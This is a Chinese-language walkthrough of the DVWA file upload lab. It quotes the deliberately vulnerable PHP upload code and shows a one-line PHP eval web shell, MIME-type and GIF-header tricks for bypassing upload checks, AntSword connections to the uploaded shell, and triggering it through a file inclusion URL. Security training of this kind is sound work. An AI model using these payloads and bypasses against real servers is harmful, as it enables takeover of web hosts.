File Upload
文件上传功能是大部分WEB应用的常用功能,网站允许用户自行上传头像、照片、一些服务类网站需要用户上传证明材料的电子档、电商类网站允许用户上传图片展示商品情况等。然而,看似不起眼的文件上传功能如果没有做好安全防护措施,就存在巨大的安全风险。
当用户在在文件上传的功能模块处上传文件时,如果WEB应用在文件上传过程中没有对文件的安全性进行有效的校验,攻击者可以通过上传WEBshell等恶意文件对服务器进行攻击,这种情况下认为系统存在文件上传漏洞,根据上传后文件存放位置不同,上传后对文件操作不用,可能会导致不一样的结构,包括完全控制系统,覆盖服务器文件等等。
文件上传漏洞与SQL注入或XSS相比,其风险更大。文件上传漏洞的利用分两步,第一需要能上传恶意文件,第二,恶意文件需要被触发,通过服务端自动运行触发或者攻击者配合其他漏洞手动触发。
LOW级别
<?php
if( isset( $_POST[ 'Upload' ] ) ) {
// Where are we going to be writing to?
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/";
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] );
// File information
$uploaded_name = $_FILES[ 'uploaded' ][ 'name' ];
$uploaded_type = $_FILES[ 'uploaded' ][ 'type' ];
$uploaded_size = $_FILES[ 'uploaded' ][ 'size' ];
// Is it an image?
if( ( $uploaded_type == "image/jpeg" || $uploaded_type == "image/png" ) &&
( $uploaded_size < 100000 ) ) {
// Can we move the file to the upload folder?
if( !move_uploaded_file( $_FILES[ 'uploaded' ][ 'tmp_name' ], $target_path ) ) {
// No
echo '<pre>Your image was not uploaded.</pre>';
}
else {
// Yes!
echo "<pre>{$target_path} succesfully uploaded!</pre>";
}
}
else {
// Invalid file
echo '<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>';
}
}
?>
$target_path = DVWA_WEB_PAGE_TO_ROOT . "hackable/uploads/"; 表示上传文件路径
$target_path .= basename( $_FILES[ 'uploaded' ][ 'name' ] ); 表示 文件名= 上传文件的路径+文件名
函数解释:
basename()函数
$_FILES函数
写一个一句话木马
<?php @eval($_POST['hello']); ?>


上传成功,给出了上传文件路径,



使用蚁剑连接一句话木马
http://192.168.80.145/dvwa/hackable/uploads/1.php

蚁剑连接成功



Medium级别

直接上传1.php,提示上传失败,只能上传文件类型为JPEG和PNG格式的文件


查看源码发现增加了校验

修改1.php后缀为png格式,

打开bp进行抓包查看


发送到Repeater,将后缀再改回php后缀 ,点send,从response中可以看到文件上传成功,并返回了保存路径。

蚁剑连接一句话木马
http://192.168.80.145/dvwa/hackable/uploads/1.php



High级别
substr () 函数:点这里
strrpos () 函数:点这里
strtolower () 函数:点这里
getimagesize 函数:点这里

后缀限制只能上传图片,大小10000B,strtolower()函数将无论是大写或小写的后缀名全改为小写,以防大小写绕过,并且getimagesize() 函数用于获取图像大小及相关信息,所以这里再用之前的php文件后缀名改为jpg或png就不可行了,不过也可以利用这个函数的漏洞进行绕过,既然对文件的开头内容进行了检测并且通过二进制识别是否为图像,那么就可以利用文件头欺骗,来让getimagesize()函数检测无效。

这里用GIF的文件头,在一句话木马前加上GIF的文件头标识,后缀改为png格式

GIF89a
<?php phpinfo(); ?> <? phpinfo();?>


上传成功

利用文件包含漏洞
http://192.168.80.145/dvwa/vulnerabilities/fi/?page=file://C:\phpstudy_pro\WWW\dvwa\hackable\uploads\demo.png